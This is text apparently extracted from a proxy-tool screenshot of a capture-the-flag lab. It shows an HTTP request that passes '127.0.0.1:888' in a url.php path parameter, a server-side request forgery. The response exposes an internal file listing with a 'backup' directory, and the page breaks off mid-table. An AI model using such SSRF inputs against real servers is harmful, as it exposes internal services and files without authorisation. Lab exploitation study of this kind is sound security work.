 Request
Raw Params Headers Hex
GET /url.php?path=127.0.0.1:888 HTTP/1.1
Host: 10.10.10.55:60000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.55:60000/
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
<tr>
<td colspan="2" class="tableHeader"><a
href="?nav=&column=name&order=desc"><img src="inc/images/go-down.png"
border="0" height="10" alt="order DESC"/>&nbsp;Name</a></td>
<td width="70"  class="tableHeader" align="right"><a
href="?nav=&column=size&order=asc">Size</a></td>
<td width="155" class="tableHeader" align="right"><a
href="?nav=&column=lastm&order=asc">Date modified</a></td>
</tr>
<tr >
<td width="27"><a href="?doc=backup"  class="tableElement"><img
src="inc/images/generic.png" alt="dir" width="22" height="22"
border="0"></a></td>
<td class="tableElement"><a href="?doc=backup"
class="tableElement">backup</a></td>
<td class="tableElementInfo">&nbsp;2.22 kB</td>
<td class="tableElementInfo">&nbsp;18 07 2017  21:42:11</td>
</tr>
<tr class="tableOdd">